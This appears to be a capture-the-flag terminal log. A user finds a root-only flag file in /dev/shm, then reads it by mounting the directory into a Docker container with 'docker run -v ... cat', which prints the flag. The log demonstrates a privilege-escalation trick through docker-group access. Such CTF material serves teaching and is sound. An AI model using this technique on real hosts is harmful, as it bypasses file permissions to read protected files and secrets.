 alpine:~$ cd /
alpine:/$ ls -al
total 77
drwxr-xr-x   22 root     root          4096 Oct 23 23:15 .
drwxr-xr-x   22 root     root          4096 Oct 23 23:15 ..
drwxr-xr-x    2 root     root          4096 Oct  4 08:44 bin
drwxr-xr-x    3 root     root          1024 Oct 23 23:15 boot
drwxr-xr-x    9 root     root          2340 Oct 28 18:22 dev
drwxr-xr-x   28 root     root          4096 Oct 25 12:59 etc
lrwxrwxrwx    1 root     root            13 Oct  8 12:10 flag -> /dev/shm/flag
drwxr-xr-x    3 root     root          4096 Oct  4 08:39 home
drwxr-xr-x   10 root     root          4096 Oct  4 08:39 lib
drwx------    2 root     root         16384 Oct  4 08:39 lost+found
drwxr-xr-x    5 root     root          4096 Oct  4 08:39 media
drwxr-xr-x    2 root     root          4096 Oct  4 08:39 mnt
drwxr-xr-x    3 root     root          4096 Oct  4 08:46 opt
dr-xr-xr-x  115 root     root             0 Oct 28 18:21 proc
drwx------    2 root     root          4096 Oct  4 11:22 root
drwxr-xr-x    6 root     root           260 Oct 28 18:22 run
drwxr-xr-x    2 root     root          4096 Oct 23 22:39 sbin
drwxr-xr-x    2 root     root          4096 Oct  4 08:39 srv
drwxr-xr-x    2 root     root          4096 Oct  4 08:41 swap
dr-xr-xr-x   13 root     root             0 Oct 28 18:21 sys
drwxrwxrwt    2 root     root            80 Oct 28 18:22 tmp
drwxr-xr-x    8 root     root          4096 Oct  4 08:39 usr
drwxr-xr-x   11 root     root          4096 Oct  4 08:41 var
alpine:/$ ls -al flag
lrwxrwxrwx    1 root     root            13 Oct  8 12:10 flag -> /dev/shm/flag
alpine:/$ cd /dev/shm
alpine:/dev/shm$ ls -al
total 4
drwxrwxrwt    2 root     root            60 Oct 28 18:22 .
drwxr-xr-x    9 root     root          2340 Oct 28 18:22 ..
-r--------    1 root     root           512 Oct 28 18:22 flag
alpine:/dev/shm$ docker run -v /dev/shm:/fl --rm alpine cat /fl/flag
flag{u5e_r00t1ess_conta1ner_e493c5d14e_plz!}
alpine:/dev/shm$